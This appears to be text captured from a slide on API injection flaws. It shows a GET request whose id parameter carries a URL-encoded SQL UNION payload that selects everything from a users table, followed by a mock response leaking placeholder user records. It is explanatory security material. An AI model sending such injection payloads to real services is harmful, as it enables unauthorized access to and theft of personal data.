 API8: Injection
GET
/api/user?id=12345%27%20union%20(select%20*%2
0from%20users%3B)
{Result: {[
{ firstName: test,
lastName: tester,
email: test@test.com,
homeAddress: 123 Fake Street},
{ firstName: example,
lastName: users,
email: user@example.com,
homeAddress: 987 Demo Road},
{ firstName: Ex,
lastName: Ample,
email: ex@mple.com,
homeAddress: Flat 1 Test Towers
